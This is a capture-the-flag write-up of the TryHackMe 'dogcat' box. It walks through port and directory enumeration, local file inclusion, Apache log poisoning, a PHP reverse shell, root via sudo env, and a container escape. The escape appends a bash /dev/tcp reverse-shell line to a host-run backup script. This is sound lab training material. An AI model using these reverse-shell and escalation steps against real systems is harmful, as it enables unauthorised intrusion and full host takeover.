dogcat | THM write-up

Hello everyone, Today's CTF is very special made by Jammy a user in Tryhackme. Trust me even if this box is rated medium difficulty, You'll need to think a lot and be very patient. I guarantee you if you try hard in this challenge you'll learn a lot about LFI (local-file-inclusion), log poising, and containers escaping.
Enumeration
root@kali:~# nmap -sC -sV 10.10.132.16
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-18 09:56 UTC
Nmap scan report for ip-10-10-132-16.eu-west-1.compute.internal (10.10.132.16)
Host is up (0.00091s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 24:31:19:2a:b1:97:1a:04:4e:2c:36:ac:84:0a:75:87 (RSA)
| 256 21:3d:46:18:93:aa:f9:e7:c9:b5:4c:0f:16:0b:71:e1 (ECDSA)
|_ 256 c1:fb:7d:73:2b:57:4a:8b:dc:d7:6f:49:bb:3b:d0:20 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: dogcat
MAC Address: 02:34:7F:5C:5A:88 (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.01 seconds
root@kali:~#After doing some enumeration with nmap, there's two port open SSH on 22 and HTTP on 80
root@kali:~/dirsearch# ./dirsearch.py -u http://10.10.132.16/ -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt --extensions-list
_|. _ _ _ _ _ _|_ v0.3.9
(_||| _) (/_(_|| (_| )
Extensions: php, asp, aspx, jsp, js, html, do, action | HTTP method: get | Threads: 10 | Wordlist size: 220521
Error Log: /root/dirsearch/logs/errors-20-04-18_10-02-52.log
Target: http://10.10.132.16/
[10:02:52] Starting:
[10:02:52] 200 - 418B - /
[10:02:57] 301 - 311B - /cats -> http://10.10.132.16/cats/
[10:03:00] 301 - 311B - /dogs -> http://10.10.132.16/dogs/
[10:05:19] 403 - 277B - /server-status
Task Completedran some directory enum, nothing special just 10 dog pictures in dogs/ and 10 cat pictures cats/ folders
visiting the frontend we can see those pictures from the folders being called randomly every time you click cat or dog.

we can see that ?view= is taking care of calling the php files to execute the function that will show us at the end the doggies or kitties, what if we like dogs and cats. Nope!, doesn't like it and we get nothing. well technically not nothing, we get an error that tells us that it fails d to open the file because it doesn't exist. anything we add to view it adds to it .php at the end and if it does exist in the folder /var/www/html/ it will call it if not, it will show the error again.


the next thing we can do some log poisoning, If you are not familiar with log poisoning, I suggest visiting this link and read the article before moving forward.
Apache Log Poisoning through LFI


root@kali:~/php-reverse-shell-1.0# python -m SimpleHTTPServer 8083
Serving HTTP on 0.0.0.0 port 8083 ...
10.10.67.111 - - [19/Apr/2020 08:43:17] "GET /rev.php HTTP/1.0" 200 -
root@kali:~# nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.179.59] from (UNKNOWN) [10.10.67.111] 46238
Linux 4457cb6e9a51 4.15.0-96-generic #97-Ubuntu SMP Wed Apr 1 03:25:46 UTC 2020 x86_64 GNU/Linux
08:44:38 up 10 min, 0 users, load average: 0.00, 0.04, 0.04
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ sudo -l
Matching Defaults entries for www-data on 4457cb6e9a51:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on 4457cb6e9a51:
(root) NOPASSWD: /usr/bin/env
$And we are user www-data, You can get the flags 1, 2, and 3. Notice that the user can run /usr/bin/env as root without password, we'll priv esc using that
find / -type f -name flag4* 2>/dev/nulltried to search for flag4, but there's no sign
$ sudo /usr/bin/env /bin/sh -p
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
pwd
/root
hostname
4457cb6e9a51
enumerating more our user figured out that we are in a docker container.
Escaping the container
I will leave an article that can give you an idea about containers escaping and how it can be very useful in a lot of cases for pentester.

cd /opt
ls
backups
cd backups
ls
backup.sh
backup.tar
cat backup.sh
#!/bin/bash
tar cf /root/container/backup/backup.tar /root/container
we have a backup.sh that runs every minute, taking the backup.tar to /root/container adding a reverse shell to the backup script may give us access to the host root. Since it interacts with the host root folders, the backup.sh is probably created by the host and ran by the host
pwd
/opt/backups
ls
backup.sh
backup.tar
echo 'bash -i >& /dev/tcp/10.10.179.59/7263 0>&1' >> backup.sh
root@kali:~# nc -lvnp 7263
listening on [any] 7263 ...
connect to [10.10.179.59] from (UNKNOWN) [10.10.67.111] 53868
bash: cannot set terminal process group (4298): Inappropriate ioctl for device
bash: no job control in this shell
root@dogcat:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@dogcat:~# ls
ls
container
flag4.txt
root@dogcat:~#And we are root user at the host dogcat. Honestly, I learned a lot from this challenge I hope you found this write-up useful, feel free to leave a comment.
Happy Hacking!







